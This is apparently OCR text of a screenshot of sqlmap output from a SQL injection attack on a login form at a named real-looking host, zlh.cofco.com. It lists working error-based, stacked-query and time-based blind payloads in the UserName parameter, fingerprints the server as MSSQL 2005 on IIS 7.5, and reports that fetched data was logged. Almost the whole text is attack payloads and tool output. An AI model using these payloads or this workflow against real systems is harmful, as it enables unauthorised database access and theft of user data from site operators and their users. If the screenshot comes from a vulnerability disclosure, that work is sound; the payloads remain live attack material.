 管理员: sqlmap.py
Payload: Password=88952634&UserName=88952634' AND 1104=CONVERT(INT,(CHAR(58)
+CHAR(97)+CHAR(120)+CHAR(114)+CHAR(58)+(SELECT (CASE WHEN (1104=1104) THEN CHAR(
49) ELSE CHAR(48) END))+CHAR(58)+CHAR(98)+CHAR(105)+CHAR(107)+CHAR(58))) AND 'zL
ve'='zLve
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Password=88952634&UserName=88952634'; WAITFOR DELAY '0:0:5';-- AND
'eerU'='eerU
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Password=88952634&UserName=88952634' WAITFOR DELAY '0:0:5'-- AND 'f
TKA'='fTKA
---
[02:22:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[02:22:07] [INFO] Fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\zlh.cofco.com'
[*] shutting down at: 02:22:07
D:\Python27\sqlmap>_